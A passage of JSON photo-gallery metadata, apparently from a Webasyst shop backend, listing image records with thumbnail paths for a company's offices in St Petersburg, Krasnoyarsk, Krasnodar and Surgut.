\u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"95904","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:22","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-59-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/05\/03\/305\/305.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186642,"thumb_custom":{"url":"\/wa-data\/public\/photos\/05\/03\/305\/305.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-59-min\/"},{"id":"302","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"62063","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-57-2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/02\/03\/302\/302.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/02\/03\/302\/302.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-57-2-min\/"},{"id":"303","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"71817","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-57-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/03\/03\/303\/303.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/03\/03\/303\/303.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-57-min\/"},{"id":"304","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"144105","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-59-2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/04\/03\/304\/304.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-59-2-min\/"},{"id":"300","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"34827","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-55-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186640,"thumb_custom":{"url":"\/wa-data\/public\/photos\/00\/03\/300\/300.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-55-min\/"},{"id":"301","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"61765","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-56-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186640,"thumb_custom":{"url":"\/wa-data\/public\/photos\/01\/03\/301\/301.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-56-min\/"},{"id":"298","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"61152","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-01-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.200x0.webp","url2x":"\/wa-data\/public\/photos\/98\/02\/298\/298.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180701,"thumb_custom":{"url":"\/wa-data\/public\/photos\/98\/02\/298\/298.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-01-min\/"},{"id":"299","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"78220","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-10-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.200x0.webp","url2x":"\/wa-data\/public\/photos\/99\/02\/299\/299.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180701,"thumb_custom":{"url":"\/wa-data\/public\/photos\/99\/02\/299\/299.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-10-min\/"},{"id":"296","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"78459","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-48-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.200x0.webp","url2x":"\/wa-data\/public\/photos\/96\/02\/296\/296.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180700,"thumb_custom":{"url":"\/wa-data\/public\/photos\/96\/02\/296\/296.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-48-min\/"},{"id":"297","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"71544","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-33-54-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.200x0.webp","url2x":"\/wa-data\/public\/photos\/97\/02\/297\/297.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180700,"thumb_custom":{"url":"\/wa-data\/public\/photos\/97\/02\/297\/297.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-33-54-min\/"},{"id":"293","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"65539","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-20-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.200x0.webp","url2x":"\/wa-data\/public\/photos\/93\/02\/293\/293.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/93\/02\/293\/293.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-20-min\/"},{"id":"294","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"87241","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-29-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.200x0.webp","url2x":"\/wa-data\/public\/photos\/94\/02\/294\/294.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/94\/02\/294\/294.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-29-min\/"},{"id":"295","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"60017","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-38-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.200x0.webp","url2x":"\/wa-data\/public\/photos\/95\/02\/295\/295.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/95\/02\/295\/295.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-38-min\/"},{"id":"276","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440, \u0423\u0440\u0430\u043b\u044c\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 87\/1\u04412, \u0441\u0442\u0440. 3 \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d, 7\u0413","ext":"jpg","size":"48905","type":"2","rate":"0.00","width":"532","height":"1152","contact_id":"5539","upload_datetime":"2020-09-15 16:02:13","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-09_07-53-13-min","parent_id":"0","stack_count":"21","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":433},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.200x0.webp","url2x":"\/wa-data\/public\/photos\/76\/02\/276\/276.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600174933,"thumb_custom":{"url":"\/wa-data\/public\/photos\/76\/02\/276\/276.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-09_07-53-13-min\/"},{"id":"274","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"80893","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:34","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-13-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.200x0.webp","url2x":"\/wa-data\/public\/photos\/74\/02\/274\/274.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173274,"thumb_custom":{"url":"\/wa-data\/public\/photos\/74\/02\/274\/274.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-13-min\/"},{"id":"272","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"88524","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:33","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-43-00-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.200x0.webp","url2x":"\/wa-data\/public\/photos\/72\/02\/272\/272.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173273,"thumb_custom":{"url":"\/wa-data\/public\/photos\/72\/02\/272\/272.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-43-00-min\/"},{"id":"273","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"71025","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:33","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-43-52-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.200x0.webp","url2x":"\/wa-data\/public\/photos\/73\/02\/273\/273.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173273,"thumb_custom":{"url":"\/wa-data\/public\/photos\/73\/02\/273\/273.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-43-52-min\/"},{"id"